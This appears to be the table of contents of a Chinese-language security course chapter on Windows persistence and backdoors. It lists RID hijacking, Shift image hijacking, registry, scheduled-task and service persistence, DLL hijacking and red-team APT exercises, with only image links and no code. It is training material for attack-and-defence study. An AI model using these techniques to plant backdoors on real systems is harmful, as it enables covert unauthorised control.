





- 7.1.2.1 对抗权限长期把控-伪造无效签名(dayu-Nineteenth Day)

- 7.1.2.2 常见windows持久控制总结

- 7.1.2.3 Windows RID劫持















- 7.1.2.4 Shfit映像劫持后门新玩法



- 7.1.2.4 windows权限维持篇-注册表维权









- 7.1.2.5 windows权限维持篇2-计划任务维权

- 7.1.2.6 windows 权限维持篇3-服务service维权

- 7.2 第三方组件后门

- 7.2.1 APT对抗(一)红蓝对抗关于后门对抗

- 7.2.2 APT对抗(二)红蓝对抗关于后门对抗

- 7.2.3 APT对抗(三)红蓝对抗关于后门对抗

- 7.2.4 APT对抗(四)红蓝对抗关于后门对抗













- 7.2.5 dll劫持(dayu-Twentieth Day)

- 7.2.6 APT对抗-红蓝对抗关于后门对抗(五~七)

- 7.2.7 ATT&CK攻防初窥系列--横向移动篇





